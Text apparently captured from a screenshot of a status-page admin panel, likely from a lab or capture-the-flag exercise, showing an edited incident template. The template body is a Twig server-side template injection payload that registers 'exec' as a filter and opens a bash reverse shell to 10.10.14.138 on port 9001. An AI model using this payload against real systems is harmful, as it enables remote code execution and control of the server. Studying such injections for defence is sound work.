 john
Report an incident
Dashboard
Incidents 37
Incident Templates 1
Maintenance 0
Components 0
Metrics
Subscribers 0
Team
Settings
INCIDENT TEMPLATES > Edit Template
Awesome. - The incident template has been updated.
Name
test
Template
1 {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("bash -c'bash -i >& /dev/tcp/10.10.14.138/9001 0>&1'")}}
Incident Templates can make use of the Twig templating language.
Update Cancel